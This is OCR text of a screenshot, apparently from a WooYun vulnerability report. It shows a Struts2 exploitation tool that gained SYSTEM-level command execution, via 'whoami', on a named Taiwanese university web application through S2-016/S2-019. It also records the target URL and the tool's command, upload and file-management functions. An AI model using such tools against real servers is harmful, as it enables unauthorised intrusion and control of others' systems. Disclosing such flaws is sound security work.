 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.cica.nkfust.edu.tw/Persontech!init.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
获取Web信息完毕......----2015/7/16 10:03:14
正在执行命令中，请稍等片刻........----2015/7/16 10:03:16
命令执行完毕........----2015/7/16 10:03:17
正在执行命令中，请稍等片刻........----2015/7/16 10:03:22
命令执行完毕........----2015/7/16 10:03:23
www.wooyun.org